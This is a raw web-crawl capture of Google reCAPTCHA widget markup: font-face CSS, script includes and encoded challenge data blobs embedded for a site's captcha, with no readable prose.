wqXDiHI9A3EZOsOywpsLDsKHw5kle1jCl8K8eHTDq8OFw61Ww5HCgMKww7VPfHImw6/CtBhRw5dKRic/w6LDu8KNw5nDi8O8wo0bwqfCty80wq3CicOOPMORw5o5QcOJKkbCpTrCk8KYw6HDplJFfsKxw78jCjQefHzCusOuF2PDl8KDw59Ww6YvdCrDvTZAw6LDscOPw4/DrMO4w4kBB1kkPR4AXzDDpcKqAngjw7fDmhLDmj0mwo0Ow6BkwofDosKvw74pw7TDhsKAwq/DuxbDgj3DqRUVwqpnNm7Cu8ONw5HClcKSw4PCo8ORL8K8NcOww7bCpWDCvsOLwoRCwo7CiH13w6PDtsOhBiQfw7rChy/DhQfChcObwoXCpnw7woxRwqTCr8OGOMKIR8KFfzpnAiEVVMKWwohaw5Y+eUISbcOXaVkFJQPDgSd/W8OGIg0sIMKoN3jCgy3ClV4kw4lvw7bClsOtw6hewonDrCBJDRxiwrHClMOww7XChUDDiDvCjMO1wqhBwrvCgQxWwpXCrQHDq8KEw63DkkJfwqMqw75cw6HDn1zDlEXDkV/CtcKoJRPCtsKAwoPDv2gYwpEqfsKMwr9TL8KgccO/[base64]/YsOsw6k6w5E7w5FkKnHCtMOGG3jCksKBIMOCw7DDuSdGwrvCgmZmwrYzwpbDgBbDo8OwwqByLMKlwprDmcOGw5rCi8KfwoV+MhvCugR9bcK0wpDCiMK7w6HDpsKbw67ChcK1HcOZYGnCn8O+wooxIHRUOMOiEHTCsMKewrHCmcOWW8K/[base64]/DjlMRwpnDuzTDt8OOwr/CosKqFcOhLwQvw4fCt3tPw5gmwq9XFm9HfCHDuMOYwrZTZx5Pw6/CiiTDuBjCkjMWMRJEHUotwqFxw4XClsOfwpvCt8Kba8O9w4U9wpsZwpk5wp7DkcOLwrzDksK/LMK5MDknc0hMXcO4w4VFw5UAwqYIwpjDkB0OYnBUSMOVGcKACWHCjsOBI1Mlwo/DosOPwrTDg3/ChlTCh8OhwrXCqcKaw5JswozDkMOew7bCqwR1L8KfwqnDqcO/w6EpYsO8w7nCsMO2wrUOEMOLDSTConE9wqXCucODOVbDiCREw4BOfihkdHnCrMO8bzUBw69Xwp8BTA4Ofw8pwpvDpcKSwoBZwrALFDopLsKqDCxSAsK9w4DCssKkR8OtZMO6w5LCisKoJ8OFFMKBw40WwpEtwo7Cm8Kaw6sxwo9/w5nDm8KTJsK5bMK3YhvDmsK5w78pDXvCrMO/H3LCvxXDq2jCrE8OdyjChAvDhkxQJFMoZMODdcOlw492JnLCpzQfEcKaYGVqw74ZwrXDrcKcKcOjwrTCsMKvwqB0w7YUE8KkBVnCosOMHsOxw7bDqzfCrcKmwrs8G8OhSifCgsO1EEN/[base64]/K8K5B0EEDsOcw5bDqAExbQoRwpvDiMOMO8OWFH56Q8OQwprDmMOOw7Nxw4jDtMOKFT7DlWtWeWkFdMORwqxZwpHDoVbDjMKJE8ODUMOiXkpZwohYUQxgW2N/[base64]/wrxKw5/ClhQfw6wvw4QUwr4wRhbDrDJUw6oIdcOPc8KedsKLw7B/HMKDR8KIw7LCjsOHQ8Kuw6rCqE8GfjjCmFbDiwLClcKmwp9XwrJ2wpwnTMOtwqJXw4NsHUrCrsOIwr3Cp8ODw4fDmsOFw6/DoWvCm8Kxw5N9wrUyw7fDl1bCpm/DkXssNMOhwpdwwrXDj0vDgUrCgDAnCULDi0jDg0YHw7UmAFvDssObwqHDtcOjwpllAsO6I8K1fMOEY8KOw5ZlwoVsUsOTw5gPw5zDuHALfcKeRMK4RMO3LhbDs8KXJyzCpsKZwqXCrkfCh1IgQsOmw47CpiwQUBxww7fCqcOpw50gw7UXwqPDgxs2w5/[base64]/CoTHCoFJnw48Lwo8vH1Usw4jCh3rCvVHDmMKuwohxwpcQVsO/wqp3wpHCmcOwInnDosKsacK3O8Oiw7bDtcOUwpDCmB/Di24SNUXDkhFUKjrCisOAw5lvwp7CisK3w43DmTIcw6sLNnvCvDkNwofCuGPDl14gwp/DigLChR/CgMKDwr82IcO+aMKowovCoMOPQHocwoHDlMOqKAU0fcOabwjDkz0Wwq/[base64]/w7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,836],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GY5AVFHKxP5rADQ90AONIN27i6UyhCrImXrZVXGlCnA\\u003d\x22,0,0,null,1,1769645113693,0,0,[160,164,226,129,15],null,[158,40,73,152],\x22RC-j_9HAIkQKdNytw\x22,null,null,null,null,null,\x220dAFcWeA7bH32FyHILOzRwsm1NCGk2uUr_gNKqC6kOHpl9tDaQB4CUawdtLtjFAHaYyWsMlNDk6Zwga2EmcfE7XF3P-nBYkFCWeQ\x22,1769727913676]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=18uzjnk77ktf
body_size: 49095
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HhoTqz88I592_tAc9h45Nw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HhoTqz88I592_tAc9h45Nw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HhoTqz88I592_tAc9h45Nw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/wphgSMKSQMO5ZsOifER1XsKNMyvDm8OcZ8K0fDhfwo/DjMOAw6/[base64]/ConbDiMObORXDij/CkMOrF2B2w45ew4HDs8Orw65GEgHCucOYFnxpDU8CBcOvwrtuwp58IDtgw7dSwqbClMOVw5XDuMOMwq9oSMKVw5RRw6LDpsOAw65ffcOrSBXDrMOWwodLOsKBw6TCj8OwbcKXw4Jmw6hdw5NFwoTDj8KKw6Q6w4TChX/Djkgfw77Duk3Cjjx/[base64]/wrA6XcKGwr/DpXR2wrEXEj8fIMOuXzrCmEMEKMODXMOow4/DmTfCkmbDlXkQw73CpHk8wqzCmj56MhnDpMOew50ew5NlNDnCkWJ7woXCrnY3FnzDl8Ohw6zDhj9HTcKaw5Uqw5/ChcKVwq/DkMOMMcKW